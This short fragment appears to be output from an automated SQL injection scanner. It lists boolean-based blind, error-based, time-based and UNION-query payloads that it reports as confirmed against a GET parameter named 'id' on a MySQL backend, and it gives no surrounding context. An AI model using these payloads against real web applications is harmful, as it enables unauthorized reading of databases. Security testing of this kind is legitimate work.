 Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (3590=3590) THEN 1 ELSE (SELECT 7831 UNION SELECT 8509) END))

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 OR (SELECT 8258 FROM(SELECT COUNT(*),CONCAT(0x7178626271,(SELECT (ELT(8258=8258,1))),0x716b627171,FLOO
R(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 3666 FROM (SELECT(SLEEP(5)))suGs)

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-2433 UNION ALL SELECT NULL,NULL,CONCAT(0x7178626271,0x54667651697a4b4e535a567479494b4e4b4f79614b614d765
74259635064427152596e6376635a6e,0x716b627171)-- -
---